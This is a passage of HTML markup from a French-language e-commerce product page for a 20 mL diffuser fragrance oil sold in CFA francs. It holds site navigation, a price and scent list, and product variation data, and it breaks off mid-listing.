		<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xLogo-evitrine-dakar-desktop-1-scaled-1.png.pagespeed.ic.yR53OvjjAB.webp" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://evitrine-dakar.com/cart/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Catégories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-blog-archive" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-18025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18025 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" class="woodmart-nav-link"><img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcuisine-1-150x150.png.pagespeed.ic.aKLUcRUjG8.webp" class="wd-nav-img" alt="Cuisine et Art de la Table" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-300x300.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1.png 512w" sizes="(max-width: 150px) 100vw, 150px"/><span class="nav-link-text">Cuisine et Art de la Table</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18026 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/accessoires-cuisine/" class="woodmart-nav-link">Accessoires cuisine</a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/art-de-la-table/" class="woodmart-nav-link">Art de la table</a></li>
	<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18028 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/conservation-et-rangement/" class="woodmart-nav-link">Conservation et Rangement</a></li>
	<li id="menu-item-18029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18029 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/ustensiles-de-cuisson/" class="woodmart-nav-link">Ustensiles de Cuisson</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18030 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" class="woodmart-nav-link"><span class="nav-link-text">Electroménager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/petit-electromenager/" class="woodmart-nav-link">Petit Electroménager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18032 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/" class="woodmart-nav-link"><span class="nav-link-text">Entretien</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18033 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="woodmart-nav-link">Accessoires de Nettoyage</a></li>
	<li id="menu-item-18034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18034 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/desodorisants/" class="woodmart-nav-link">Désodorisants</a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/entretien-chaussures/" class="woodmart-nav-link">Entretien Chaussures</a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/insecticides/" class="woodmart-nav-link">Insecticides</a></li>
	<li id="menu-item-18037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18037 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="woodmart-nav-link">Produits de Nettoyage</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-18040 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/" class="woodmart-nav-link"><span class="nav-link-text">Maison</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18041 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="woodmart-nav-link">Accessoires pour la maison</a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-salle-de-bain/" class="woodmart-nav-link">Accessoires Salle de Bain</a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/autres-pour-la-maison/" class="woodmart-nav-link">Autres pour la maison</a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/rangements-box/" class="woodmart-nav-link">Rangements &amp; Box</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18046 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/" class="woodmart-nav-link"><span class="nav-link-text">Soins &amp; Beauté</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/corps-visage/" class="woodmart-nav-link">Corps &amp; Visage</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/hygiene-buccale/" class="woodmart-nav-link">Hygiène Buccale</a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/pedicure-manucure/" class="woodmart-nav-link">Pedicure &amp; Manucure</a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/soins-des-cheveux/" class="woodmart-nav-link">Soins des cheveux</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66071 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-evitrine-dakar" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
<li id="menu-item-18053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18053 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-18199" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18199 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a></li>
<li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18054 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/produits-les-plus-vendus/" class="woodmart-nav-link"><span class="nav-link-text">Meilleures Ventes</span></a></li>
<li id="menu-item-18055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18055 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-text reset-last-child whb-ue3cgaxqmeegr7670hl5 wd-inline">Tel : 77 295 93 93</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-12617" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12617 status-publish first instock product_cat-accessoires-pour-la-maison product_cat-maison product_cat-promo-fin-dannee has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary">
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-40%</span><span class="featured product-label">Promo Fin D&#039;année</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg" data-thumb-alt="Huile Parfumée pour Diffuseur 20mL - Life in Colors – Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg"><img width="700" height="700" src="https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg" class="wp-post-image wp-post-image" alt="Huile Parfumée pour Diffuseur 20mL - Life in Colors – Image 1" title="Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze" data-caption="" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg" data-large_image="https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w" sizes="(max-width: 700px) 100vw, 700px"/></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Cliquez pour agrandir</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://evitrine-dakar.com">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://evitrine-dakar.com/categorie-produit/maison/">
					Maison				</a>
			<span class="wd-delimiter"></span>				<a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="wd-last-link">
					Accessoires pour la maison				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Huile Parfumée pour Diffuseur 20mL &#8211; Life in Colors				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://evitrine-dakar.com/produit/cure-dent-en-plastique-a-double-bout-avec-brosse/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://evitrine-dakar.com/produit/cure-dent-en-plastique-a-double-bout-avec-brosse/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="Cure-dent en Plastique à double bout avec Brosse" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/10/45.png" data-srcset="https://evitrine-dakar.com/wp-content/uploads/2020/10/45.png 1200w, https://evitrine-dakar.com/wp-content/uploads/2020/10/45-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/10/45-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/10/45-700x700.png 700w">				</a>

				<div class="wd-product-nav-desc">
					<a href="https://evitrine-dakar.com/produit/cure-dent-en-plastique-a-double-bout-avec-brosse/" class="wd-entities-title">
						Cure-dent en Plastique à double bout avec Brosse					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 750&nbsp;CFA.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 500&nbsp;CFA.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://evitrine-dakar.com/boutique/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://evitrine-dakar.com/produit/6-bougies-etincelles-anniversaire-30cm/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://evitrine-dakar.com/produit/6-bougies-etincelles-anniversaire-30cm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="6 Bougies Etincelles Anniversaire - 30cm" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802.jpg" data-srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802.jpg 802w, https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802-700x700.jpg 700w">				</a>

				<div class="wd-product-nav-desc">
					<a href="https://evitrine-dakar.com/produit/6-bougies-etincelles-anniversaire-30cm/" class="wd-entities-title">
						6 Bougies Etincelles Anniversaire - 30cm					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Huile Parfumée pour Diffuseur 20mL &#8211; Life in Colors
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 2.500&nbsp;CFA.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 1.500&nbsp;CFA.</span></p>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_parfum">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Parfum					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Tea Tree</p>

							</span>, <span class="wd-attr-term">
				<p>Violet</p>

							</span>, <span class="wd-attr-term">
				<p>Lavande</p>

							</span>, <span class="wd-attr-term">
				<p>Fragrance</p>

							</span>, <span class="wd-attr-term">
				<p>Rose</p>

							</span>, <span class="wd-attr-term">
				<p>Ocean</p>

							</span>, <span class="wd-attr-term">
				<p>Tubéreuse</p>

							</span>, <span class="wd-attr-term">
				<p>Jasmin</p>

							</span>, <span class="wd-attr-term">
				<p>Carnation</p>

							</span>			</td>
		</tr>
	</table>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://evitrine-dakar.com/produit/huile-essentielle-20ml/" method="post" enctype='multipart/form-data' data-product_id="12617" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Lavande&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46827,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Tea 